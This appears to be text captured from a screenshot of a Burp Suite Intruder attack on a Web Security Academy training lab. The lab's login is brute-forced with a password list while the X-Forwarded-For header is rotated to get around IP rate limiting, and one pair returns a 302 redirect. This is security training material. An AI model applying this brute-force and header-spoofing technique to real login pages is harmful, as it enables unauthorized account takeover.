 8. Intruder attack of https://0a47003d047b31c382530619000200a0.web-security-academy.net
Attack Save Columns
8. Intruder attack of https://0a47003d047b31c382530619000200a0.web-security-academy.net Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
60 659 michelle 302 193
0 200 6449
1 600 123456 200 6449
2 601 password 200 6449
Request Response
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: https://0a47003d047b31c382530619000200a0.web-security-academy.net
11 Referer: https://0a47003d047b31c382530619000200a0.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 659
20 Connection: keep-alive
Search 0 highlights
Finished